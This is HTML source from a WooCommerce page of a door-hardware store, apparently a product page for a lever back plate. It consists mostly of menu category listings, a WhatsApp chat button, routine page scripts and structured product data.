	<a aria-label="Visit product category Mortise Lock With Ordinary Key" href="https://aljenands.com/product-category/mortise-lock/mortise-lock-with-ordinary-key/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Mortise Lock With Ordinary Key" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Mortise Lock With Ordinary Key		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Mortise Lock European Standers" href="https://aljenands.com/product-category/mortise-lock/mortise-lock-european-standers/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Mortise Lock European Standers" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Mortise Lock European Standers		</h2>
		</a></li>
    </ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-4508' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-9'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-4508 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=""  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="4546" class="elementor elementor-4546" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6aa582f elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="6aa582f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0f087f none" data-id="d0f087f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d536a93 elementor-grid-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products none elementor-widget elementor-widget-wc-categories" data-id="d536a93" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-2"><ul class="products elementor-grid shop-page response-content columns-2 ovic-products style-01">
<li class="product-category product first">
	<a aria-label="Visit product category Ordinary Hinges" href="https://aljenands.com/product-category/door-hinges/ordinary-hinges/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Ordinary Hinges" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Ordinary Hinges		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Glass Hinges" href="https://aljenands.com/product-category/door-hinges/glass-hinges/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Glass Hinges" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Glass Hinges		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Cupboard Hinges" href="https://aljenands.com/product-category/door-hinges/cupboard-hinges/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Cupboard Hinges" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Cupboard Hinges		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Ball bearing Hinges" href="https://aljenands.com/product-category/door-hinges/ball-bearing-hinges/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Ball bearing Hinges" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Ball bearing Hinges		</h2>
		</a></li>
    </ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-4514' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-10'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-4514 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=""  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="4560" class="elementor elementor-4560" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f4f5c00 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="f4f5c00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc7d21b none" data-id="fc7d21b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84e23be elementor-grid-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products none elementor-widget elementor-widget-wc-categories" data-id="84e23be" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-2"><ul class="products elementor-grid shop-page response-content columns-2 ovic-products style-01">
<li class="product-category product first">
	<a aria-label="Visit product category Zinc Pull Handle" href="https://aljenands.com/product-category/pull-handle/zinc-pull-handle/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Zinc Pull Handle" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Zinc Pull Handle		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Stainless Steel Pull Handle" href="https://aljenands.com/product-category/pull-handle/stainless-steel-pull-handle/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Stainless Steel Pull Handle" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Stainless Steel Pull Handle <mark class="count">(21)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Brass Pull Handle" href="https://aljenands.com/product-category/pull-handle/brass-pull-handle/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Brass Pull Handle" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Brass Pull Handle		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Aluminum Pull Handle" href="https://aljenands.com/product-category/pull-handle/aluminum-pull-handle/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Aluminum Pull Handle" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Aluminum Pull Handle		</h2>
		</a></li>
    </ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-4520' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-11'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-4520 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=""  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="4559" class="elementor elementor-4559" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f4f5c00 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="f4f5c00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc7d21b none" data-id="fc7d21b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84e23be elementor-grid-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products none elementor-widget elementor-widget-wc-categories" data-id="84e23be" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-2"><ul class="products elementor-grid shop-page response-content columns-2 ovic-products style-01">
<li class="product-category product first">
	<a aria-label="Visit product category WIFI Smart Handle" href="https://aljenands.com/product-category/smart-lock/wifi-smart-handle/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="WIFI Smart Handle" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			WIFI Smart Handle		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Finger Smart Lock" href="https://aljenands.com/product-category/smart-lock/finger-smart-lock/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Finger Smart Lock" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Finger Smart Lock <mark class="count">(2)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Card Lock System" href="https://aljenands.com/product-category/smart-lock/card-lock-system/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Card Lock System" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Card Lock System		</h2>
		</a></li>
    </ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-4524' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-12'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-4524 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=""  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="4558" class="elementor elementor-4558" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f4f5c00 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="f4f5c00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc7d21b none" data-id="fc7d21b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84e23be elementor-grid-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products none elementor-widget elementor-widget-wc-categories" data-id="84e23be" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-2"><ul class="products elementor-grid shop-page response-content columns-2 ovic-products style-01">
<li class="product-category product first">
	<a aria-label="Visit product category Over Head Door Closer with Slide Arm" href="https://aljenands.com/product-category/door-closer/over-head-door-closer-with-slide-arm/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Over Head Door Closer with Slide Arm" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Over Head Door Closer with Slide Arm		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Over Head Door Closer" href="https://aljenands.com/product-category/door-closer/over-head-door-closer/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Over Head Door Closer" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Over Head Door Closer		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Floor Spring Door Closer" href="https://aljenands.com/product-category/door-closer/floor-spring-door-closer/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Floor Spring Door Closer" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Floor Spring Door Closer		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Concealed Door Closer" href="https://aljenands.com/product-category/door-closer/concealed-door-closer/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Concealed Door Closer" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Concealed Door Closer <mark class="count">(1)</mark>		</h2>
		</a></li>
    </ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-4529' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-13'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-4529 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=""  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="4557" class="elementor elementor-4557" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f4f5c00 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="f4f5c00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc7d21b none" data-id="fc7d21b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84e23be elementor-grid-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products none elementor-widget elementor-widget-wc-categories" data-id="84e23be" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-2"><ul class="products elementor-grid shop-page response-content columns-2 ovic-products style-01">
<li class="product-category product first">
	<a aria-label="Visit product category Thump turn Cylinder" href="https://aljenands.com/product-category/door-cylinder/thump-turn-cylinder/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Thump turn Cylinder" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Thump turn Cylinder		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Oval Shape Cylinder" href="https://aljenands.com/product-category/door-cylinder/oval-shape-cylinder/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Oval Shape Cylinder" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Oval Shape Cylinder		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Half Profile Cylinder" href="https://aljenands.com/product-category/door-cylinder/half-profile-cylinder/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Half Profile Cylinder" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Half Profile Cylinder		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Double Profile Cylinder" href="https://aljenands.com/product-category/door-cylinder/double-profile-cylinder/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Double Profile Cylinder" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Double Profile Cylinder		</h2>
		</a></li>
    </ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-4535' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-14'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-4535 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=""  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="4576" class="elementor elementor-4576" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-91dbd17 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="91dbd17" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0f5458 none" data-id="a0f5458" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54f05ad elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products none elementor-widget elementor-widget-wc-categories" data-id="54f05ad" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid shop-page response-content columns-4 ovic-products style-01">
<li class="product-category product first">
	<a aria-label="Visit product category Wall Door Stopper" href="https://aljenands.com/product-category/accessors/wall-door-stopper/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Wall Door Stopper" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Wall Door Stopper		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Turn Buckle" href="https://aljenands.com/product-category/accessors/turn-buckle/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Turn Buckle" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Turn Buckle		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Roll Bolt" href="https://aljenands.com/product-category/accessors/roll-bolt/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Roll Bolt" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Roll Bolt		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Push Less Door Stopper" href="https://aljenands.com/product-category/accessors/push-less-door-stopper/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Push Less Door Stopper" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Push Less Door Stopper		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Magnetic Door Stopper" href="https://aljenands.com/product-category/accessors/magnetic-door-stopper/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Magnetic Door Stopper" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Magnetic Door Stopper		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category jacket Holder Door Stopper" href="https://aljenands.com/product-category/accessors/jacket-holder-door-stopper/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="jacket Holder Door Stopper" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			jacket Holder Door Stopper		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Hold Open Door Stopper" href="https://aljenands.com/product-category/accessors/hold-open-door-stopper/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Hold Open Door Stopper" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Hold Open Door Stopper		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Floor Door Stopper" href="https://aljenands.com/product-category/accessors/floor-door-stopper/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Floor Door Stopper" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Floor Door Stopper		</h2>
		</a></li>
    </ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel -->
                    </div><!-- .ovic-menu-panels -->

                    
                </div><!-- .ovic-menu-clone-wrap -->

            		<a id="sendbtn" href="https://web.whatsapp.com/send?phone=97339947488&text=Hello%2C%20I%20need%20to%20know%20more%20about%0A%0A%2AFrom%20link%3A%2A%20https%3A%2F%2Faljenands.com%2Fproduct%2Flever-handle-plate-0129-07a8y00-19%2F&app_absent=0" role="button" target="_blank" class="floating_button">
			<span class="floating_button_icon"></span>
			<div class="label-container">
				<div class="label-text">Lets chat</div>
			</div>
		</a>
		<style>
			.floating_button {
				left: 20px;
				position: fixed !important;
				width: 60px !important;
				height: 60px !important;
				bottom: 20px !important;
				background-color: #25D366 !important;
				color: #ffffff !important;
				border-radius: 50% !important;
				display: flex !important;
				align-items: center !important;
				justify-content: center !important;
				box-shadow: 0 8px 25px -5px rgba(45, 62, 79, .3) !important;
				z-index: 9999999 !important;
				text-decoration: none !important;
			}

			.floating_button .floating_button_icon {
				display: block !important;
				width: 30px !important;
				height: 30px !important;
				background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="30px" height="30px"><path fill="%23fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"/></svg>') !important;
				background-repeat: no-repeat !important;
				background-position: center !important;
				background-size: contain !important;
			}

			.label-container {
				left: 85px;
				position: fixed !important;
				bottom: 33px !important;
				display: table !important;
				visibility: hidden !important;
				z-index: 9999999 !important;
			}

			.label-text {
				color: #43474e !important;
				background: #f5f7f9 !important;
				display: inline-block !important;
				padding: 7px !important;
				border-radius: 3px !important;
				font-size: 14px !important;
				bottom: 15px !important;
			}

			a.floating_button:hover div.label-container,
			a.floating_button:hover div.label-text {
				visibility: visible !important;
				opacity: 1 !important;
			}

			@media only screen and (max-width: 480px) {
				.floating_button {
					bottom: 10px !important;
					left: 10px !important;
				}
			}
		</style>
        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(".woocommerce-thankyou-order-received").remove();
            });
        </script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/aljenands.com"}},{"@type":"ListItem","position":2,"item":{"name":"Lever Handle","@id":"https:\/\/aljenands.com\/product-category\/lever-handle\/"}},{"@type":"ListItem","position":3,"item":{"name":"Lever Handle On Back Plate","@id":"https:\/\/aljenands.com\/product-category\/lever-handle\/lever-handle-on-back-plate\/"}},{"@type":"ListItem","position":4,"item":{"name":"Lever Back Plate (0129-07a8y00-19)","@id":"https:\/\/aljenands.com\/product\/lever-handle-plate-0129-07a8y00-19\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/aljenands.com\/product\/lever-handle-plate-0129-07a8y00-19\/#product","name":"Lever Back Plate (0129-07a8y00-19)","url":"https:\/\/aljenands.com\/product\/lever-handle-plate-0129-07a8y00-19\/","description":"","image":"https:\/\/aljenands.com\/wp-content\/uploads\/2022\/02\/0129-07a8y00-19-scaled.jpg","sku":"0129-07a8y00-19","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"10.00","priceCurrency":"BHD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/aljenands.com\/product\/lever-handle-plate-0129-07a8y00-19\/","seller":{"@type":"Organization","name":"Aljenan Door System","url":"https:\/\/aljenands.com"}}],"mpn":"0129-07a8y00-19","brand":"BAL"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://aljenands.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://aljenands.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aljenands.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='elementor-post-171-css' href='https://aljenands.com/wp-content/uploads/elementor/css/post-171.css?ver=1769518194' media='all' />
<link rel='stylesheet' id='elementor-post-4545-css' href='https://aljenands.com/wp-content/uploads/elementor/css/post-4545.css?ver=1769518195' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://aljenands.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-categories-css' href='https://aljenands.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-categories.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-4562-css' href='https://aljenands.com/wp-content/uploads/elementor/css/post-4562.css?ver=1769518195' media='all' />
<link rel='stylesheet' id='elementor-post-4546-css' href='https://aljenands.com/wp-content/uploads/elementor/css/post-4546.css?ver=1769518195' media='all' />
